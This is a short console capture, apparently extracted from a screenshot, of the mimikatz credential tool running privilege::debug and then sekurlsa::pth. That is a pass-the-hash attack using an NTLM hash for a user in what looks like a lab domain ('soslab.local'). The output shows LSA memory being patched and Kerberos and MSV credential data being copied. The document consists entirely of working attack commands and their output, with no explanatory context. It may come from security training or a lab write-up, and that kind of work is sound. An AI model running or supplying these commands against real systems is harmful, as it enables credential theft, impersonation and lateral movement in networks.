 .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:keysrvc /domain:soslab.local /ntlm:89551acff8895768e489bb3054af94fd
user    : keysrvc
domain  : soslab.local
program : cmd.exe
impers. : no
NTLM    : 89551acff8895768e489bb3054af94fd
|  PID  5588
|  TID  6264
|  LSA Process is now R/W
|  LUID 0 ; 128610326 (00000000:07aa7016)
\_ msv1_0   - data copy @ 00000221A6C30680 : OK !
\_ kerberos - data copy @ 00000221A6C92C88
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000221A6AC5A78 (32) -> null
ATTCK